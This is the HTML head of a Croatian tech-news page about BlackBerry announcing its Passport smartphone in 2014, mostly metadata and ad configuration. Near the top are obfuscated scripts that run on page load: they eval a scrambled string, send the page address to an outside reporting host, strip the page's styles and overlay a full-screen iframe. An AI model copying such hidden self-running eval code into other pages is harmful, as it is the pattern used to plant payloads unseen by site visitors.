

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html
body_size: 24803
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html"> 

                    
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html"},"datePublished":"2014-06-20T05:17:00+00:00","dateModified":"2014-06-20T05:17:00+00:00","description":"BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport.","articleBody":"BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport.Naime, Passport dolazi s 4.5 inčnim zaslonom, no rezolucije 1440x1440 piksela, a postoje glasine kako će uređaj imati tipkovnicu osjetljivu na dodir radi lakše auto korekcije. BlackBerry je shvatio da ne može živjeti od hardvera, kao što je to bio slučaj prije 10-ak godina, pa se tako fokusirao na razvoj softvera i servisa, koji donose čak 61 posto ukupnog prihoda.Hardver nije primaran biznis, znaju to u BlackBerryju, no to ne znači da ne mogu ostati u utrci za tržište smartphonea. Naravno, teško će se boriti protiv velikih igrača kao što su Samsung i Apple, no opet drže svoj dio, pa su tako u posljednjem tromjesečju prodali 2.6 milijuna uređaja kroz maloprodaju.BlackBerryju nije sigurno lako boriti se na ovom sve konkurentnijem tržištu na kojem su nekad bili vladari. Apple je objavio iOS8 kojim je zakoračio korak dalje u softveru, prvenstveno radi novih mogućnosti koje omogućuju aplikacijama međusobnu komunikaciju, Google će uskoro objaviti svoj novi softver na I\/O konferenciji, a Amazon je objavio novi smartphone Fire Phone koji je opet duboko integriran s ekosustavom kompanije, iako ima impresivne hardverske karakteristike.Novi Passport objavit će se na događaju u Londonu u rujnu ove godine, pa ćemo znati i više detalja o ovo uređaju.Izvor VentureBeat","headline":"BlackBerry krajem godine predstavlja još jedan smartphone — Passport...","author":[{"@type":"Person","name":"Saša Fišter","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"blackberry,passport","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2014\/61128015.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/tehnologija\/","name":"Tehnologija"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>BlackBerry krajem godine predstavlja još jedan smartphone — Passport</title>
        <meta name="description" content="BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport." >
<meta name="keywords" content="blackberry,passport" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="BlackBerry krajem godine predstavlja još jedan smartphone — Passport" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2014/61128015.jpg" >
<meta property="og:description" content="BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="BlackBerry krajem godine predstavlja još jedan smartphone — Passport" >
<meta name="twitter:description" content="BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2014/61128015.jpg" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200007,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Tehnologija\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272014\u002D06\u002D20T07\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020403137,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":403137,"contentKeywords":["blackberry","passport"],"contentDate":"20140620","mobileApp":false,"realSiteId":200,"sectionName":"Tehnologija"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",[[1,1],[468,60],[970,90],[970,250],[728,90],[970,500]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",[[970,250],[970,90],[468,60],[1,1],[300,250],[728,90],[970,500],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",[[728,90],[300,250],[1,1],[970,250],[468,60],[970,90],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[728,90],[970,90],[468,60],[970,250],[1,1]],"zimo_desk_4"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[300,250],[1,1],"fluid",[300,100],[300,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[300,250],[1,1],[300,600],[300,100],"fluid"],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",["fluid",[300,100],[300,600],[300,250],[1,1]],"zimo_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["blackberry","passport"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html","ads_enabled":true,"page_type":"article","content_id":"article:403137","domain":"zimo.dnevnik.hr","section":"tehnologija","top_section":"tehnologija"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200007,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html","topic":"Tehnologija"},"article":{"id":403137,"title":"BlackBerry krajem godine predstavlja jo\u0161 jedan smartphone \u2014 Passport","teaser":"BlackBerry krajem godine predstavlja jo\u0161 jedan smartphone \u2014 Passport","summary":"BlackBerry ne \u017eeli odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio jo\u0161 jedan ure\u0111aj pomalo neobi\u010dnog izgleda BlackBerry Passport.","authors":["Sa\u0161a Fi\u0161ter"],"entered_by":null,"created_by":null,"tags":["blackberry","passport"],"date_published_from":1403241420,"date_published":1403241420,"date_created":1403241420,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",[[1,1],[468,60],[970,90],[970,250],[728,90],[970,500]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",[[970,250],[970,90],[468,60],[1,1],[300,250],[728,90],[970,500],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",[[728,90],[300,250],[1,1],[970,250],[468,60],[970,90],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[728,90],[970,90],[468,60],[970,250],[1,1]],"zimo_desk_4"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[300,250],[1,1],"fluid",[300,100],[300,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[300,250],[1,1],[300,600],[300,100],"fluid"],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",["fluid",[300,100],[300,600],[300,250],[1,1]],"zimo_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["blackberry","passport"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html","ads_enabled":true,"page_type":"article","content_id":"article:403137","domain":"zimo.dnevnik.hr","section":"tehnologija","top_section":"tehnologija"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"blackberry, passport","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html","ads_enabled":true,"page_type":"article","content_id":"article:403137","domain":"zimo.dnevnik.hr","section":"tehnologija","top_section":"tehnologija","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div id="page-wrapper">

